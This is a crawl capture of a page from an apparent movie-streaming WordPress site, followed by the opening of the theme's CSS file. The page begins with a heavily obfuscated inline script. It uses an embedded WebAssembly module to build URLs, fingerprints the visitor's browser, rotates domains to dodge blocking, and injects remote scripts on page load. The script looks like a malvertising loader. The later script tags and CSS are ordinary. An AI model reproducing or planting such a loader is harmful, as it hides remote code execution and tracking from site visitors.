n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function K(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const M=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),F=(Q=M,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[K(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[K(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=F(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"9");t["oivdrkxp"]=t=>s.in(t)}(0,0,0,g[61])}();</script><script data-cfasync="false" data-clocid="2008649" async src="//attacheatableoverlabor.com/on.js" onerror="oivdrkxp(15)" onload="oivdrkxp(15)"></script></div><script id="wprc-script-js-extra">var wprcajaxhandler = {"ajaxurl":"https:\/\/kinofen.cc\/wp-admin\/admin-ajax.php","nonce":"f2dd3d1d67"};</script><script src="https://kinofen.cc/wp-content/plugins/report-content/static/js/report.min.js" id="wprc-script-js"></script><script src="https://cdn.jsdelivr.net/npm/lazyload@2.0.0-rc.2/lazyload.js?ver=2.0.0" id="lazyload-js"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js?ver=4.5.3" id="bootstrap-js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@5.4.5/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script><script src="https://cdn.jsdelivr.net/npm/tooltipster@4.2.8/dist/js/tooltipster.bundle.min.js?ver=4.2.8" id="tooltipster-js"></script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/script.js?ver=3.0.3" id="script-js"></script><script src="https://kinofen.cc/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script><script id="servers-js-extra">var Servers = {"post_id":"786","id":"13078","imdb_id":"tt0796302","image":"\/\/image.tmdb.org\/t\/p\/original\/dGHqrzH8t0jmPSMxC5avfKe9Ewd.jpg","vote_average":"5.9","site":"https:\/\/kinofen.cc\/wp-content\/themes\/fmovie","domain":"https:\/\/kinofen.cc\/","youtube_id":"","premium":"https:\/\/kinofen.cc\/api\/movie.php?imdb=tt0796302","embedru":"\/\/mv.vidsrc.top\/mv.php?tt0796302","superembed":"\/\/mv.vidsrc.top\/mvv.php?tt0796302","vidsrc":"\/\/mv.vidsrc.top\/mv2.php?tt0796302","autoembed":"enable"};</script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/servers.min.js?ver=1769909447" id="servers-js"></script><script id="suggestions-js-extra">var Suggestions = {"api":"https:\/\/kinofen.cc\/wp-json\/fmovie\/suggestions\/","nonce":"4c84288a07","area":".suggestions","more":"View all","disqus_id":"movieapp-1"};</script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/suggestions.min.js?ver=55" id="suggestions-js"></script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/favorites.js?ver=3.0.3" id="favorites-js"></script><script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script><script type="text/javascript">var _Hasync= _Hasync|| [];_Hasync.push(['Histats.start', '1,4782126,4,0,0,0,00010000']);_Hasync.push(['Histats.fasi', '1']);_Hasync.push(['Histats.track_hits', '']);(function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4782126&101" alt="counter easy hit" border="0"></a></noscript><script type="text/javascript">var _Hasync= _Hasync|| [];_Hasync.push(['Histats.start', '1,4740771,4,0,0,0,00010000']);_Hasync.push(['Histats.fasi', '1']);_Hasync.push(['Histats.track_hits', '']);(function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4740771&101" alt="free counter" border="0"></a></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c0d82acaa484b49bd8271a85e2ef900","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://kinofen.cc/wp-content/themes/fmovie/style.css?ver=3.0.3
body_size: 38677
content:
/*!

Theme Name: fmovie
Theme URI: https://fr0zen.store/fmovies/
Author: fr0zen
Author URI: https://fr0zen.store
Description: Created with bootstrap front-end framework libraries, mobile friendly, fast, lightweight and functional template with built-in premium importer, allows you to create a movie, tv series & anime database.
Tags: full-width-template, one-column, featured-images, footer-widgets, theme-options, threaded-comments, grid-layout, entertainment
Version: 3.0.3
Tested up to: 6.0
Requires PHP: 7.0
License: Regular
License URI: https://fr0zen.store/terms
Text Domain: fmovie
Customer: mwise@werviral.com

*/

@import "https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css";
@import "https://cdn.jsdelivr.net/npm/swiper@5.4.5/css/swiper.min.css";
@import "https://cdn.jsdelivr.net/npm/tooltipster@4.2.8/dist/css/tooltipster.bundle.min.css";
@import "https://fonts.googleapis.com/css2?family=Oswald:wght@400;500;600;700&amp;display=swap";
@import "https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap";

:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #8e54df;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: var(--primary);
  --secondary: #212529;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI",
    Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
}
*,
::after,
::before {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
}
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}
body {
  margin: 0;
  font-family: var(--font-family-sans-serif);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #bbb;
  text-align: left;
  background-color: #111;
}
[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
b,
strong {
  font-weight: bolder;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
a {
  color: var(--primary);
  text-decoration: none;
  background-color: transparent;
}
a:hover {
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
}
a:not([href]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
code,
kbd,
pre,
samp {
  font-family: var(--font-family-monospace);
  font-size: 1em;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
  border-style: none;
}
svg {
  overflow: hidden;
  vertical-align: middle;
}
table {
  border-collapse: collapse;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #495057;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: inherit;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button {
  border-radius: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[role="button"] {
  cursor: pointer;
}
select {
  word-wrap: normal;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
}
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
textarea {
  overflow: auto;
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
output {
  display: inline-block;
}
summary {
  display: list-item;
  cursor: pointer;
}
template {
  display: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.h1,
h1 {
  font-size: 2.5rem;
}
.h2,
h2 {
  font-size: 2rem;
}
.h3,
h3 {
  font-size: 1.75rem;
}
.h4,
h4 {
  font-size: 1.5rem;
}
.h5,
h5 {
  font-size: 1.25rem;
}
.h6,
h6 {
  font-size: 1rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "â€”Â ";
}
.img-fluid {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #111;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #6c757d;
}
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.col {
  flex-basis: 0;
  flex-grow: 1;
  min-width: 0;
  max-width: 100%;
}
.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}
.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}
.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}
.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}
.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  order: -1;
}
.order-last {
  order: 13;
}
.order-0 {
  order: 0;
}
.order-1 {
  order: 1;
}
.order-2 {
  order: 2;
}
.order-3 {
  order: 3;
}
.order-4 {
  order: 4;
}
.order-5 {
  order: 5;
}
.order-6 {
  order: 6;
}
.order-7 {
  order: 7;
}
.order-8 {
  order: 8;
}
.order-9 {
  order: 9;
}
.order-10 {
  order: 10;
}
.order-11 {
  order: 11;
}
.order-12 {
  order: 12;
}
.offset-1 {
  margin-left: 8.3333333333%;
}
.offset-2 {
  margin-left: 16.6666666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.3333333333%;
}
.offset-5 {
  margin-left: 41.6666666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.3333333333%;
}
.offset-8 {
  margin-left: 66.6666666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.3333333333%;
}
.offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
